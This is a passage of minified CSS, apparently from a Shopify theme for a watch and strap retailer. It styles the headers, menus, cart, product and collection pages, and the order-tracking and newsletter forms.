sticky-header.header-wrapper{height:100%;max-height:53px}header:hover .header__menu-item,header:hover .svg-wrapper svg,.header-color-white header .header__menu-item,.header-color-white header .svg-wrapper svg,.custom-strap header .header__menu-item,.custom-strap header .svg-wrapper svg,.custom-strap .header .icon:before,.custom-watch-roll header .header__menu-item,.custom-watch-roll header .svg-wrapper svg,.custom-watch-roll .header .icon:before{color:#000;fill:#000}.header:hover .icon:before,.shopify-section-header-sticky .icon:before,.header-color-white .header .icon:before{color:#000}header:hover .header__heading-logo-wrapper img,.header-color-white header .header__heading-logo-wrapper img,.custom-strap header .header__heading-logo-wrapper img,.custom-watch-roll header .header__heading-logo-wrapper img{filter:brightness(.1)}body:not(.custom-index) .header__active-menu-item{color:#000}.shopify-section-header-sticky .header__menu-item,.shopify-section-header-sticky .header__active-menu-item{color:#000}.custom-museum .shopify-section-header-sticky .header__menu-item,.custom-museum header:hover .header__heading-logo-wrapper img,.custom-museum .shopify-section-header-sticky>img,.custom-museum .shopify-section-header-sticky .icon:before{color:#fff;filter:brightness(0) invert(1)}nav.header__inline-menu{border-top:1px solid #c3a07d}.shopify-section-header-sticky nav.header__inline-menu{border-top:unset}.header__inline-menu ul li:first-child .header__menu-item{padding-left:0}.header__inline-menu ul li:last-child .header__menu-item{padding-right:0}.shopify-section-header-sticky .header__menu-item{padding-top:18px}.sticky-header-logo{display:none}.sticky-header-logo img{max-width:139.96px;max-height:24.23px;width:100%;height:100%;object-fit:contain}.custom-product .sticky-header-logo img{max-width:200px;max-height:unset;margin:6px 0 0 30px;padding-block:10px}.sticky-header-logo .header__heading-link{padding:0}.shopify-section-header-sticky .sticky-header-logo{display:inline-block;transform:translateY(70px)}ul.list-menu.list-menu--inline{position:relative}ul.list-menu.list-menu--inline li:hover .header__menu-item span{position:relative;color:#c3a07d}body.hover-active:after{content:"";position:fixed;top:0;left:0;width:100%;height:100%;background:#000000b8;z-index:3}.shopify-section-header-sticky ul.list-menu.list-menu--inline li .header__menu-item{border-bottom:2px solid #fff}.custom-museum .shopify-section-header-sticky ul.list-menu.list-menu--inline li .header__menu-item{border-bottom:0px solid #fff}.mega-menu-section{color:#121212}.mega-menu-section{position:fixed;width:99.99vw;left:0%;display:none}ul.list-menu.list-menu--inline li:hover .mega-menu-section{display:block;height:575px;max-height:575px}.mega-menu-width{max-width:1600px;margin:0 auto;width:100%}.mega-menu-grid-item a{text-decoration:none;color:#121212}.footer-block.grid__item:first-child{width:45%}.footer-block.grid__item:not(:first-child){width:10%}li.list-social__item{width:36px;height:36px}span.svg-wrapper.facebookIcon{width:30px}span.svg-wrapper.icon-instagram{width:34px}a.link.list-social__link{transition:all .5s}a.link.list-social__link:hover,a.link.list-social__link:hover svg,a.link.list-social__link:hover svg g{color:#c3a07d;fill:#c3a07d}a.link.list-social__link svg{fill:#424242;color:#424242}.list-social__item .link{text-decoration:none}.banner .banner__media.media{background:unset}.secondary-btn{background-color:transparent;border:1px solid #c3a07d;color:#c3a07d!important;font-family:FuturaPT-Book;text-transform:uppercase;white-space:nowrap;display:inline-block!important;padding:0 25px;outline:none!important;box-shadow:none!important;font-size:16px;min-width:200px;height:43px;line-height:41px;letter-spacing:normal}.custom-page.custom-creative .utility-bar{display:none}.section-header.shopify-section-group-header-group{z-index:9;position:sticky;width:100%;top:0}.custom-page.custom-creative .shopify-section-header-sticky{background:#fffffff}.custom-page.custom-creative .header-wrapper{position:absolute;z-index:9;background:#fff0;top:0;width:100%}.custom-page.custom-creative .page-content .page-heading-title,.custom-page.custom-creative .animate--slide-in img,.custom-page.custom-creative .animate--slide-in br{display:none}.custom-page.custom-creative .columns img{display:inline}.custom-page.custom-creative .page-content .rte{width:66.666%;margin:0 auto;font-size:20px;max-width:980px;letter-spacing:0;width:100%;line-height:1.6;text-align:center}.custom-page.custom-creative .page-content .rte a{color:#c3a07d;text-decoration:none;background:transparent}.swiper-slide .review{max-width:1200px;margin:0 auto;text-align:center;padding:0 20px}.swiper-pagination.swiper-pagination-bullets{position:absolute;bottom:-30px}.swiper-pagination-bullet-active{opacity:1;background:#a9a9a9}.swiper-button-nextt,.swiper-button-prev{display:block;z-index:1}.swiper-button-next{right:40px}.swiper-button-prev{left:40px}.swiper-pagination-bullets .swiper-pagination-bullet{background:transparent;border:1px solid}.swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active{background:#a9a9a9;border:unset;cursor:pointer}.swiper-pagination-bullet{cursor:pointer}.swiper-button-next:after,.swiper-button-prev:after{content:""!important}.heading_section.page-heading-title{padding-inline:30px}a.top-to-header{display:none}.scrolled-70vh a.top-to-header{display:block}.form-section{height:auto!important;display:flex!important;align-items:flex-start!important}.cart-drawer__empty-content a.button{font-family:FuturaPT-Medium;color:#fff;text-transform:uppercase;height:60px;line-height:60px;white-space:nowrap;display:inline-block;padding:0 25px;outline:none!important;box-shadow:none!important;background-color:#000;font-size:22px}.cart-item__details span.ajaxcart__product-meta{letter-spacing:2px;display:block;margin-top:8px;color:#000}img.lqip{filter:blur(20px);transition:filter .5s ease-out}img.lqip.loaded{filter:blur(0)}.drawer__cart-items-wrapper a.cart-item__name.h4{font-size:20px;color:#000;font-weight:600;text-transform:uppercase;letter-spacing:3px;font-family:FuturaPT-Book;word-break:auto-phrase;transition:all .5s}.drawer__cart-items-wrapper a.cart-item__name.h4:hover{color:#b7804c;opacity:.7}.main-footer-wrapper cart-items.custom-cart-items{width:calc(70% - 20px)}.main-footer-wrapper .main-cart-footer-wrapper{width:calc(30% - 20px)}.cart-page-wrapper{display:flex;flex-wrap:wrap;width:100%;gap:0 40px}.cart-page-wrapper .cart-title.title{width:100%;text-align:center;color:#000;margin:80px 0;font-size:63px;white-space:nowrap;font-variant:small-caps}.head-main-header-wrapper{width:100%;display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;margin-bottom:15px}.cart-page-wrapper .cart__info .icon:before{display:inline;font-family:icons;text-decoration:none;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.cart-page-wrapper .icon-lock:before{content:"\e90b"}.main-cart-items-footer .cart__blocks h3{padding-bottom:20px;border-bottom:1px solid #d5d5d5;margin-bottom:20px;text-transform:uppercase;color:#000;font-size:25px;text-align:center}.cart-page-wrapper .title-wrapper-with-link{text-transform:uppercase;color:#929292;font-family:FuturaPT-Book;font-size:16px;margin:0}.cart-page-wrapper td.cart-item__details{padding-left:0;gap:5px;display:flex;flex-wrap:wrap;flex-direction:column;width:100%}.cart-page-wrapper td.cart-item__details p{font-size:18px}.cart-page-wrapper td.cart-item__details p span{color:silver}.cart-page-wrapper td.cart-item__details small{font-size:16px;color:#c3a07d}.cart-page-wrapper .cart-item__image-container{display:inline-flex;align-items:flex-start;border:none}.cart-page-wrapper img.cart-item__image{border:none}.head-main-header-wrapper p.cart__info{margin:0;text-transform:uppercase;color:#929292;font-family:FuturaPT-Book}.cart-page-wrapper .title-wrapper-with-link a{color:#929292;text-decoration:none}.main-cart-items-footer{display:flex;flex-wrap:wrap;gap:40px}.custom-cart a.cart-item__name.h4.break{text-transform:capitalize}.cart__additional-info{background:#f2f2f2;padding:40px;width:100%;margin-bottom:1px}.cart__footer{background:#f2f2f2;padding:20px 40px}.main-cart-footer-wrapper .main-cart-items-footer button#checkout{background-color:#c3a07d;font-family:FuturaPT-Medium;color:#fff;text-transform:uppercase;height:60px;line-height:60px;white-space:nowrap;display:inline-block;padding:0 25px;outline:none;box-shadow:none;font-size:22px}.main-cart-upsell .swiper-button-prev.icon{left:0;font-size:50px;color:#1212127f}.main-cart-upsell .swiper-button-next.icon{right:0;font-size:50px;color:#1212127f}.cart-page-wrapper .cart__additional-details .cart__additional-content h3{font-family:FuturaPT-Book;font-size:20px;padding-bottom:10px;border-bottom:1px solid #d5d5d5;margin-bottom:10px;text-transform:uppercase;margin-top:0}.cart-page-wrapper .cart__additional-details .cart__additional-content p{margin-bottom:30px;font-size:20px}.cart-page-wrapper .cart__additional-details .cart__additional-content p a{color:#424242;text-decoration:none}@media only screen and (max-width: 479px){.cart-page-wrapper .cart-title.title{font-size:35px;margin:35px 0}}@media screen and (max-width:768px){.main-footer-wrapper cart-items.custom-cart-items{width:calc(100% + -0px)}.main-footer-wrapper .main-cart-footer-wrapper{width:calc(100% + -0px)}.head-main-header-wrapper{display:none}.main-cart-items-footer .cart__footer,.cart__additional-info{padding:20px}.cart-page-wrapper td.cart-item__details p{font-size:18px}.drawer__cart-items-wrapper a.cart-item__name.h4{font-size:13px}.cart-item__details span.ajaxcart__product-meta{font-size:12px;white-space:nowrap;color:#000}}.collection-list .collection-list__item.grid__item:empty{display:none!important}.custom-list-collections .newsletter__wrapper:after{content:"";position:absolute;top:0;left:50%;width:90%;height:1px;background:#d7cdcd;transform:translate(-50%)}.blog-page .blog__hero_content,.blog-page .blog__hero_content h1,.blog-page .blog__hero_content h3,.blog-article .article__content,.blog-article .article__date{font-family:EBGaramond-Regular}.blog-article .article__content h3,.blog-article .article__author{font-family:EBGaramond-Italic;font-size:42px;line-height:50px;font-weight:400;color:#000;margin-bottom:20px!important;margin-top:0;letter-spacing:normal}.main-cart-items-footer .cart__ctas{margin-top:30px}@media screen and (min-width: 1025px){.blog-page .blog__hero_content h1{font-family:EBGaramond-Italic}.article-page .article__container{max-width:unset}.drawer__cart-items-wrapper a.cart-item__name.h4{white-space:nowrap}}@media screen and (max-width: 1025px){.main-footer-wrapper cart-items.custom-cart-items{width:calc(100% - 20px)}.main-cart-items-footer .cart__footer{width:100%;display:flex;flex-wrap:wrap}.main-footer-wrapper .main-cart-footer-wrapper{width:calc(100% + -0px)}.main-cart-footer-wrapper .main-cart-items-footer button#checkout{max-width:100%}}@media screen and (min-width:750px){.custom-default-collection h1.collection-hero__title,.custom-default-collection .header__title h1{color:#c3a07d;font-variant:small-caps;line-height:1.2;font-size:48px;margin-bottom:0;text-align:center;display:flex;flex-wrap:wrap;align-items:center;width:100%;justify-content:space-between;max-width:100%}.custom-default-collection h1.collection-hero__title:before,.custom-default-collection h1.collection-hero__title:after,.custom-default-collection .header__title h1:before,.custom-default-collection .header__title h1:after{content:"";height:1px;width:260px;background-color:#92929280}}.custom-default-collection .product__content .product__title h2{font-size:48px;line-height:48px;margin-bottom:0}.custom-default-collection .product__content a{text-decoration:none}.custom-default-collection .product__title{padding-bottom:10px;border-bottom:1px solid #d5d5d5;margin-bottom:20px}.custom-default-collection span.gw-rv-listing-average-reviews__count{color:#000}.custom-default-collection .product__content{max-width:455px;padding:0 20px;margin:0 auto;background-color:transparent;text-align:center}.custom-default-collection .product__description p{font-size:18px;line-height:1.4}.custom-default-collection .product__description{margin-bottom:40px}.custom-default-collection .product__content a.secondary-btn{display:flex!important;align-items:center;width:100%;height:43px;line-height:42px;font-size:18px;text-align:center}.custom-default-collection .product__title span.product__subline{font-size:22px}.custom-default-collection .collection__row-item a{color:#424242}.custom-default-collection .product__content a.secondary-btn:hover{border:1px solid #c3a07d}.custom-default-collection .product__banner{min-height:470px;background-size:cover;background-repeat:no-repeat;background-position:center;border-bottom:1px solid #d5d5d5}.collection__row-item.text-center a.secondary-btn{transition:all .6s}.collection__row-item.text-center .button.secondary-btn:after{box-shadow:unset}.collection__row-item.text-center:hover a.secondary-btn{color:#fff!important;background:#c3a07d}.custom-default-collection picture.lozad.object-fit-image img{height:100%;width:100%;object-fit:cover;object-position:center;max-height:600px;max-width:100%}.custom-default-collection .coll-image-mobile{display:none}.custom-default-collection .collection__row-item{margin-bottom:65px}.custom-default-collection .grid.grid--flex.collection_grid{max-width:1200px;margin:0 auto;display:flex;align-items:center;flex-wrap:wrap;justify-content:center}.custom-default-collection .wrapper{padding:0 20px}.custom-default-collection .header__title{margin-bottom:40px}.custom-article .title-wrapper-with-link .blog__title{font-size:56px;line-height:1.4;color:#c3a07d;font-variant:small-caps;font-family:FuturaPT-Light,Helvetica,Arial,sans-serif;text-align:center;width:100%}.custom-article .swiper-pagination.swiper-pagination-horizontal{display:none}@media screen and (max-width:749px){.custom-default-collection .grid__item.coll-image-mobile{display:block}.custom-default-collection .grid__item.coll-image-desktop{display:none}.custom-default-collection .grid.grid--flex.collection_grid .grid__item{width:100%;max-width:100%}.custom-default-collection .grid__item.custom-coll-left{margin:0 20px;padding:20px 20px 40px;background-color:#ebebeb6b}.custom-default-collection picture.lozad.object-fit-image img,.custom-default-collection .product__banner{max-height:100%}.custom-default-collection .collection__row-item{margin-bottom:30px}.custom-default-collection .product__content .product__title h2{font-size:40px;line-height:40px;margin-bottom:0;margin-top:0}.custom-default-collection .product__content{max-width:285px;padding:0;margin:0 auto}.custom-default-collection .header__title{margin-bottom:20px}.custom-default-collection .header__title h1{color:#c3a07d;text-align:center}.custom-default-collection .product__banner{min-height:auto}}.custom-museum .left-container .h1{color:#5e5e5e}.custom-museum .newsletter__subheading p{color:#fff}.custom-article.custom-museum .header-wrapper{position:static}.custom-museum .header{background:#000}#CartDrawer .button:after{box-shadow:unset}.custom--page .header{display:block}.custom-past-editions .left-container .h1{color:#c3a07d}.custom-past-editions .newsletter__subheading p{color:#fff}.custom-past-editions .newsletter__wrapper{position:relative}.custom-past-editions .newsletter__wrapper:before{content:"";width:100%;max-width:1090px;height:.1px;background-color:#5e5e5e;position:absolute;top:0;left:50%;transform:translate(-50%)}@media screen and (max-width: 480px){.custom-past-editions .newsletter__wrapper{padding-top:30px}}.custom-past-editions .newsletter-form__button{right:0}.custom--wishlist .main-page-title{display:block!important}.custom--wishlist .gw-wl-page__wrapper.svelte-160dx9{margin-left:calc(-50vw + 52%)!important;margin-right:calc(-50vw + 52%)!important}.custom-reviews.custom--press-reviews h1.main-page-title.page-title{opacity:1}.custom-strap variant-selects,.custom-watch-roll variant-selects{display:flex;gap:20px;flex-wrap:wrap;margin-top:60px;margin-bottom:40px}.custom-strap variant-selects .product-form__input.product-form__input--dropdown,.custom-watch-roll variant-selects .product-form__input.product-form__input--dropdown{display:flex;align-items:center;gap:10px}.custom-strap .product-single__social-share.small--text-center,.custom-watch-roll .product-single__social-share.small--text-center{display:flex;justify-content:space-between;margin-top:40px}.custom-strap .product-single__wishlist a,.custom-watch-roll .product-single__wishlist a{text-decoration:none;color:#c3a07d}.custom-strap .product__description .s1,.custom-strap .product__description p,.custom-watch-roll .product__description .s1,.custom-strap .product__description .p1,.custom-watch-roll .product__description .p1{color:#424242;font-size:22px;letter-spacing:normal;line-height:1.25}.custom-strap .product-form__input .form__label,.custom-watch-roll .product-form__input .form__label{font-size:20px}.custom-strap .product__info-container>.product__title,.custom-watch-roll .product__info-container>.product__title{display:flex;justify-content:space-between;align-items:center;padding-bottom:15px;border-bottom:1px solid #d5d5d5}.custom-strap .price__regular .price-item--regular,.custom-watch-roll .price__regular .price-item--regular{margin-right:0;font-size:36px;color:#797979}.custom-strap .without_color_option{display:flex;align-items:center;gap:10px;flex-wrap:wrap}.custom-strap .button--full-width,.custom-watch-roll .button--full-width{font-weight:600;gap:5px;margin-bottom:1rem;width:100%;line-height:60px;height:60px;background-color:#c3a07d;color:#fff;font-family:FuturaPT-Medium;text-transform:uppercase;border:none;border-radius:8px;padding:0 25px;font-weight:450;font-size:18px;margin-bottom:0;gap:7px;letter-spacing:2.7px;line-height:21.25px}.custom-strap .cu_feaure_item,.custom-watch-roll .cu_feaure_item{display:flex;align-items:center;gap:10px}.custom-strap .button:before,.custom-watch-roll .button:after,.custom-strap .button:after,.custom-watch-roll .button:before{box-shadow:none;border-radius:0}.custom-strap .button:not([disabled]):hover:after,.custom-strap .button:not([disabled]):hover:before,.custom-watch-roll .button:not([disabled]):hover:after,.custom-watch-roll .button:not([disabled]):hover:before{box-shadow:none;--border-offset: 0}.custom-strap .product-single__wishlist a,.custom-watch-roll .product-single__wishlist a{display:inline-block;text-transform:uppercase;font-weight:600;font-family:FuturaPT-Book}.custom-strap .product-single__wishlist a:hover,.custom-watch-roll .product-single__wishlist a:hover{transform:scale(1.1);transition:transform .3s ease}.cart-remove-button span.svg-wrapper.icon.icon-x:before{font-size:18px;color:#42424278;transition:all .5s}.cart-remove-button span.svg-wrapper.icon.icon-x:hover:before{font-size:18px;color:#424242}@media (max-width: 1199.98px){.header--mobile-center .icon-fallback-text:after,.header--mobile-center .icon-fallback-text:before{display:block;content:".";overflow:hidden;text-indent:200%;white-space:nowrap}.header--mobile-center .icon-fallback-text{position:relative;margin-left:20px;z-index:2}.header--mobile-center .icon-fallback-text:after{transform:translate(-50%,6px);width:21px;height:3px;margin-top:-2px;position:absolute;top:69%;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translate(-50%);background:#000;-o-transition:cubic-bezier(.77,0,.175,1) .2s;-webkit-transition:cubic-bezier(.77,0,.175,1) .2s;transition:cubic-bezier(.77,0,.175,1) .2s}.header--mobile-center .icon-fallback-text .icon:before{content:""}.header--mobile-center .icon-fallback-text .toggle__bar,.header--mobile-center .icon-fallback-text:before{width:21px;height:3px;margin-top:-2px;position:absolute;top:43%;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translate(-50%);background:#000;-o-transition:cubic-bezier(.77,0,.175,1) .2s;-webkit-transition:cubic-bezier(.77,0,.175,1) .2s;transition:cubic-bezier(.77,0,.175,1) .2s}.header--mobile-center .icon-fallback-text .toggle__bar{top:56%}.header--mobile-center .menu-opening .icon-fallback-text .toggle__bar{display:none}.header--mobile-center .menu-opening .icon-fallback-text:after{transform:translate(-50%) rotate(-45deg);top:50%;height:3px}.header--mobile-center .menu-opening .icon-fallback-text:before{transform:translate(-50%) rotate(45deg);top:50%}}@media screen and (max-width: 750px){.svg-image-text{justify-content:flex-start!important;gap:8px!important;width:calc(50% - 20px)!important}.svg_grid__item.svg-image-text:nth-child(2){order:1}.svg_grid__item.svg-image-text:nth-child(4){order:1}.svg_grid__item.svg-image-text:nth-child(3){padding-left:0}.svg-image-text img{width:50%}.svg-text{font-size:11px;width:67%;white-space:nowrap;margin-right:10px}.svg-image-text-section .grid{padding-inline:4px!important}.custom-watch-roll variant-selects .product-form__input.product-form__input--dropdown,.custom-strap variant-selects .product-form__input.product-form__input--dropdown{width:100%}.custom-watch-roll variant-selects .product-form__input.product-form__input--dropdown select,.custom-strap variant-selects .product-form__input.product-form__input--dropdown select{font-size:18px;font-weight:600;width:100%}.custom-watch-roll .gw-wl-add-to-wishlist-product-page-widget.svelte-xc0fd8 .gw-btn.gw-button{border-radius:0!important}.custom-strap variant-selects,.custom-watch-roll variant-selects{display:flex;gap:10px;flex-wrap:wrap;flex-direction:column}}.menu-drawer__navigation .menu-drawer__menu-item.list-menu__item:hover{color:#c3a07d;font-weight:600}.menu-drawer__menu .mega-menu-section.page_link-images .image-with-menu-grid-item{height:83px}.menu-drawer__menu .mega-menu-section.page_link-images .image-with-menu-grid-item img,.menu-drawer__menu .mega-menu-section.page_link-images .image-with-menu-grid-item .image-item{height:43px}.mega-menu-section.page_link-images .image-with-menu-grid-item a{color:#7b7b7b!important;font-size:18px;letter-spacing:1.33px;line-height:19px}.mega-menu-section.page_link-images .image-with-menu-grid-item img{width:39px}.header li:nth-child(5) .image-with-menu-grid-item a{color:#979494b3!important}.drawer__inner::-webkit-scrollbar,.menu-drawer__navigation-container::-webkit-scrollbar,cart-drawer-items::-webkit-scrollbar{display:none}@media screen and (max-width:1024px){.mega-menu-section.page_link-images .image-with-menu-grid-item a{font-size:18px;font-family:FuturaPT-Light;letter-spacing:1.33px;line-height:19px;font-weight:600}}@media screen and (max-width:767px){.js .menu-drawer__menu li:nth-child(3) li.mega-menu-item a{text-transform:capitalize;font-size:18px;letter-spacing:1.33px;line-height:19px}.mega-menu-left-grid-container ul.mega-menu-links .mega-menu-item a:hover{color:#c3a07d}.ajaxcart__upsell-inner .swiper-button-next.swiper-button-disabled,.ajaxcart__upsell-inner .swiper-button-prev.swiper-button-disabled{opacity:1;cursor:auto;pointer-events:auto}}@media screen and (max-width: 374px){.svg_grid__item .svg-text{white-space:normal}.svg-image-text-section .grid{padding-inline:15px!important}.svg-image-text{gap:15px!important;width:calc(100% - 20px)!important}}#tracktorOrderForm .field:after{box-shadow:none}#tracktorOrderForm h1:before,#tracktorOrderForm h1:after{content:"";display:none;height:1px;width:260px;background-color:#92929280}#tracktorOrderForm h1{position:relative;display:flex;align-items:center;justify-content:space-between;text-align:center;letter-spacing:2px}#tracktorOrderForm{text-align:center;margin-top:30px;padding:30px 40px!important}#tracktorOrderForm h1 span{color:#c3a07d;flex-grow:1;flex-basis:0;font-variant:small-caps;line-height:1.2;font-size:34px;margin-bottom:0}@media screen and (min-width: 1025px){#tracktorOrderForm h1:before,#tracktorOrderForm h1:after{display:block}}@media screen and (min-width: 750px){#tracktorOrderForm h1 span{font-size:48px;line-height:1.4}}@media screen and (min-width: 750px){#tracktorOrderForm h1{margin-bottom:22px}}@media screen and (min-width: 1025px){#tracktorOrderForm h1{margin-bottom:60px}}@media screen and (max-width: 750px){.footer-block__details-content .list-menu__item--link{text-transform:uppercase;font-size:11px}}#tracktorOrderForm input[type=text],#tracktorOrderForm input[type=tel],#tracktorOrderForm input[type=email],#tracktorOrderForm input[type=password],#tracktorOrderForm select{border:1px solid #C0C0C0;height:50px;padding:8px 15px;width:100%;border-radius:0;margin-bottom:15px;font-family:FuturaPT-Light,Helvetica,Arial,sans-serif}#tracktorOrderForm input:focus-visible{outline:0;outline-offset:0;box-shadow:none}@media screen and (min-width: 750px){input[type=text],input[type=tel],input[type=email],input[type=password],select{font-size:20px;margin-bottom:0}#tracktorOrderForm .btn{font-size:22px}.custom-article .header-wrapper{position:absolute;z-index:9;background:#fff0;top:0;width:100%}}#tracktorOrderForm .btn{height:42px;line-height:42px;min-width:200px;background-color:#c3a07d;font-family:FuturaPT-Medium;color:#fff;text-transform:uppercase;white-space:nowrap;display:inline-block;padding:0 25px;outline:none!important;box-shadow:none!important}#tracktorOrderForm .btn:after{display:none}#tracktorOrderForm .btn:before{display:none}.custom--page .header{font-size:20px;padding-bottom:0;margin-bottom:10px}.custom--page .rte li{font-size:20px}.custom-page.custom--our-collectors .page-heading-title h1.main-page-title{font-size:42px}.custom-our-newsletter ._form ._form-content p{margin:0}.custom-our-newsletter .form-section{padding-top:0!important}.custom-past-editions .page-heading-title,.custom--press-reviews .page-heading-title{margin-top:0}.custom-forums .cstm-video-section .headVideo,.custom--videos .cstm-video-section .headVideo{margin-top:35px}body:not(.custom-index):not(.custom-product):not(.custom-vintage-watches) .announcement-bar-section{display:none}.custom--subscription-confirmation .form-section{padding:42px!important}.custom--update-profile .form-section select{padding-left:2px!important}@media only screen and (min-width: 750px) and (max-width: 1700px){.custom--update-profile #_form_10_ ._form-content{width:53%}.custom--update-profile .form-section{padding:42px!important}}@media only screen and (max-width: 750px){.custom--update-profile .form-section{padding:20px 0!important}}@media screen and (max-width: 1024px){.custom-cart .shopify-section-header-sticky .header__icons{transform:translateY(0)}.cart-page-wrapper .cart-title.title{margin:40px 0}}.custom-museum .header--mobile-center .icon-fallback-text .toggle__bar,.custom-museum .header--mobile-center .icon-fallback-text:before,.custom-museum .header--mobile-center .icon-fallback-text:after{background:#fff}.custom-museum header .header__heading-logo-wrapper img,.custom-museum .header .icon:before{color:#fff;filter:brightness(0) invert(1)}.cart-drawer .quantity:after{box-shadow:0 0 0 var(--inputs-border-width) #d2d2d2}.custom-product.custom-strap .product-form__buttons,.custom-product.custom-watch-roll .product-form__buttons{max-width:100%}.custom-product.custom-strap .iwishAddWrap{display:none}.custom-page.custom-our-newsletter ._form-content-button button{font-size:16px;background-color:#c3a07d;font-family:FuturaPT-Medium;color:#fff;text-transform:uppercase;height:60px;line-height:60px;white-space:nowrap;display:inline-block;padding:0 25px;outline:none!important;box-shadow:none!important;border:none!important}.custom-page.custom-our-newsletter ._form-content-button button a{color:#fff;text-decoration:none}.custom-page.custom-our-newsletter #_form_32_ ._form_element input[type=text]:focus-visible{box-shadow:none!important}.custom-press-reviews .swiper-pagination-bullets .swiper-pagination-bullet:hover{background-color:#c3a07d;border-color:#c3a07d}section#tracktorOrderStatus h1,section#tracktorOrderDetails h1,.tracktorFulfillmentCol1 h1,.tracktorFulfullmentWrap .tracktorMapTitle{font-size:32px;margin:0 0 8px}#tracktorOrderStatus h2.tracktorActualDeliveredDate{font-size:30px;margin:0 0 8px}.tracktorFulfillmentCol1 h1+p{margin:0 0 10px}.tracktorFulfullmentWrap .tracktorMapTitle+div p{margin:0 0 10px}.tracktorFulfullmentWrap .map-status-icon.map-status-icon-delivered:empty,.tracktor-marker.maplibregl-marker.mapboxgl-marker.maplibregl-marker-anchor-center.mapboxgl-marker-anchor-center:empty{display:block}.tracktorFulfullmentWrap .maplibregl-popup-close-button{font-family:FuturaPT-Medium;color:#fff;text-transform:uppercase;height:60px;line-height:60px;white-space:nowrap;display:inline-block;padding:0 25px;outline:none!important;box-shadow:none!important}#tracktor.themeLight #tracktorOrderStatus>div{z-index:2}@media screen and (max-width:750px){section#tracktorOrderStatus h1,section#tracktorOrderDetails h1,.tracktorFulfillmentCol1 h1,.tracktorFulfullmentWrap .tracktorMapTitle{font-size:25px;margin:0 0 8px}#tracktorOrderStatus h2.tracktorActualDeliveredDate{font-size:25px;margin:0 0 8px}body .mega-menu-section.page_link-images{padding-top:0}body .mega-menu-width.page_link .image-with-menu-grid-item:after{bottom:0}body .mega-menu-section:has(.page_link-images){padding-block:0}}.custom--our-collectors h2.ssw-instagram-masonry-title.ssw-instagram-title{opacity:0!important;visibility:none!important}@media screen and (min-width:1024px){.custom-login :not(.shopify-section-header-sticky) .header-wrapper .header,.custom-login :not(.shopify-section-header-sticky) .header-wrapper .header:hover{background:#fff!important}.custom-login :not(.shopify-section-header-sticky) .header .header__heading-logo-wrapper img,.custom-login .header:hover .header__heading-logo-wrapper img{filter:brightness(0)!important}.custom-login :not(.shopify-section-header-sticky) .header .header__menu-item,.custom-login :not(.shopify-section-header-sticky) .header .icon:before,.custom-login header:hover .header__menu-item,.custom-login .header:hover .icon:before{color:#000!important;fill:#000!important}.custom-login .shopify-section-header-sticky .header .header__menu-item,.custom-login .shopify-section-header-sticky .header .icon:before{color:#000!important;fill:#000!important}.custom-register :not(.shopify-section-header-sticky) .header-wrapper .header,.custom-register :not(.shopify-section-header-sticky) .header-wrapper .header:hover{background:#fff!important}.custom-register :not(.shopify-section-header-sticky) .header .header__heading-logo-wrapper img,.custom-register .header:hover .header__heading-logo-wrapper img{filter:brightness(.1)!important}.custom-register :not(.shopify-section-header-sticky) .header .header__menu-item,.custom-register :not(.shopify-section-header-sticky) .header .icon:before,.custom-register header:hover .header__menu-item,.custom-register .header:hover .icon:before{color:#000!important;fill:#000!important}.custom-register .shopify-section-header-sticky .header .header__menu-item,.custom-register .shopify-section-header-sticky .header .icon:before{color:#000!important;fill:#000!important}}.custom-strap .fancybox__container a:empty,.custom-strap .fancybox__container ul:empty,.custom-strap .fancybox__container dl:empty,.custom-strap .fancybox__container div:empty,.custom-strap .fancybox__container section:empty,.custom-strap .fancybox__container article:empty,.custom-watch-roll .fancybox__container a:empty,.custom-watch-roll .fancybox__container ul:empty,.custom-watch-roll .fancybox__container dl:empty,.custom-watch-roll .fancybox__container div:empty,.custom-watch-roll .fancybox__container section:empty,.custom-watch-roll .fancybox__container article:empty{display:block}.custom-strap .fancybox__slide,.custom-watch-roll .fancybox__slide{padding:44px 0!important;background:#fff!important}.custom-strap .fancybox__toolbar,.custom-watch-roll .fancybox__toolbar{background:transparent!important;padding:0!important}.custom-strap button.carousel__button.fancybox__button--fullscreen,.custom-watch-roll button.carousel__button.fancybox__button--fullscreen{display:none}.custom-strap .fancybox__nav button,.custom-watch-roll .fancybox__nav button{width:40px;height:40px;background:#fff;border:1px solid #424242;border-radius:100%}.custom-strap .fancybox__nav button svg path,.custom-watch-roll .fancybox__nav button svg path{stroke:#424242;stroke-width:1.03448;stroke-linecap:round;stroke-linejoin:round}.custom-strap .fancybox__thumbs,.custom-watch-roll .fancybox__thumbs{display:none!important}.custom-strap button.carousel__button.fancybox__button--thumbs,.custom-watch-roll button.carousel__button.fancybox__button--thumbs{display:none}.custom-strap .footer-newsletter-new{padding-top:0}ul.list-menu.list-menu--inline li:hover .header__menu-item span:after{content:"";position:absolute;top:38px;height:1.8px;width:100%;background:#c3a07d;left:0;z-index:2}.custom-strap variant-selects .select__select,.custom-watch-roll variant-selects .select__select{font-size:18px;width:12rem;font-weight:600;background:#fff!important}.custom-strap product-info,.custom-watch-roll product-info{background:#fff!important}.custom-strap span.svg-wrapper.icon,.custom-watch-roll span.svg-wrapper.icon{color:#b8b8b8}.custom-strap .product__info-container .product__description p:empty,.custom-watch-roll .product__info-container .product__description p:empty{display:none}@media screen and (min-width:750px){.custom-strap .product__title,.custom-watch-roll .product__title{margin-bottom:4.5rem}.custom-strap .product__info-container .product-form,.custom-strap .product__info-container .product__description,.custom-strap .product__info-container .icon-with-text,.custom-watch-roll .product__info-container .product-form,.custom-watch-roll .product__info-container .product__description,.custom-watch-roll .product__info-container .icon-with-text{margin:4.5rem 0!important}}.custom-article.scrolled-750 .shopify-section-header-sticky~.content-for-layout div#article-page{position:relative;top:59px}.custom-blog .shopify-section-header-sticky~.content-for-layout article#articleTop{position:relative;top:130px}.custom-watch-roll h1{font-size:22px;margin-left:0;line-height:34px;text-transform:uppercase;font-family:FuturaPT-Book;letter-spacing:3px}.custom-instructions-what-is-a-meca-quartz-movement .custom_class_blog{padding-bottom:75px}.custom-nato-strap .strap-feature__content{width:100%;max-width:100%;height:80rem}.custom-nato-strap .strap-feature__content img{width:100%;height:100%;object-fit:contain;max-width:100%}.custom-nato-strap .product__title>h1,.custom-racing-leather-strap 